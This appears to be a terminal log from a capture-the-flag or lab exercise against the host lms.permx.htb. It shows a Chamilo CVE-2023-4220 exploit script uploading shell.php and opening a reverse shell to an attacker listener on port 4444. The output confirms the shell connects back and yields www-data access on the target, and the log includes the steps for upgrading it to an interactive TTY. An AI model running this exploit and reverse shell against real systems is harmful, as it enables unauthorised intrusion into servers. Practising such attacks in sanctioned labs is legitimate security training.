 (root💀.kali)-[~/Desktop/exp/Chamilo-CVE-2023-4220-Exploit]
# ./CVE-2023-4220.sh -f shell.php -h http://lms.permx.htb -p 4444
-e
The file has successfully been uploaded.
-e #    Use This leter For Interactive TTY ;)
#    python3 -c 'import pty;pty.spawn("/bin/bash")'
#    export TERM=xterm
#    CTRL + Z
#    stty raw -echo; fg
-e
# Starting Reverse Shell On Port 4444 . . . . . . .
-e
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.23] 58630
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64
 11:54:52 up  1:56,  2 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@permx:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@permx:/$